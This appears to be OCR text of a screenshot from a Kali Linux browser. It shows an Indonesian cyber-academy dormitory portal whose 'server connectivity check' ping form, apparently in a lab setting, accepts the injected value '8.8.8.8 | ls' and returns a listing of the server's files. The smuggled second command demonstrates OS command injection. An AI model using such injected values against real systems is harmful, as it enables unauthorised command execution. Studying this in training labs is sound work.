 192.168.56.19/support.php?ip=8.8.8.8+|+ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec For Kali - Google Drive
Politeknik Siber dan Sandi Negara
Portal Perizinan Asrama Taruna
Cek Konektivitas Server
Gunakan fitur ini untuk memastikan server ASRAMA-NET dapat terhubung ke internet. Masukkan alamat IP untuk di-
ping.
Alamat IP Target
8.8.8.8 | ls
Jalankan Tes
Hasil Ping
assets
config
dashboard.php
includes
index.php
lihat_izin.php
logout.php
pengajuan.php
profil.php
support.php
Kembali ke Dashboard
© 2025 Politeknik Siber dan Sandi Negara. Hak Cipta Dilindungi.